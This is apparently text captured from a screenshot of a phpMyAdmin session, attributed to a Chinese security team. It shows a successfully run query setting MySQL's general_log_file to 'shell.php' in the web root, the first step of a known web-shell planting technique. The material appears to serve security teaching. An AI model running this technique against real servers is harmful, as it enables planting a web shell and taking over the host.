 您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/shell.php'
[ 编辑 ] [ 创建 PHP 代码 ]
在服务器 "localhost" 运行 SQL 查询:
1 SET GLOBAL general_log_file='C:/phpStudy/WWW/shell.php'
清除
广软NSDA安全团队
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行